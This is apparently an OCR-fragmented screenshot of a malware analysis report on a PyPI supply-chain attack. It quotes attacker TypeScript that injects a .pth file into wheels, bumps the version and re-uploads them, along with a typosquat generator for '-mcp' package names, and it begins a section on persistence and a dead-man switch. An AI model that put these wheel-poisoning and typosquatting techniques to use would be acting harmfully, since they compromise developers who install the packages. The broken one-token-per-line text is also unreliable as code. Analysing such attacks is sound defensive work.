
const
pthContent
 = 
(
INJECT_PTH
as
 string
)
const
patched
    = 
await
patchWheel
(
wheel
bumpPatch
(
meta
.
version
)
,
pthContent
,
js
if
(
patched
)
{
await
uploadWheel
(
patched
.
// src/mutator/typo/typoGen.ts - undocume
// "PyPI blocks direct typos but allows -
const
typoNames
 = 
[
targetPackage
 + 
"-mcp"
for
(
const
name
of
typoNames
)
{
if
(
!
await
existsOnPypi
(
name
)
)
{
await
}
Stage 5: Persistence and Dead-Man 
Switch
We identified two persistence mechanisms 
operating independently, installed as separate 
services.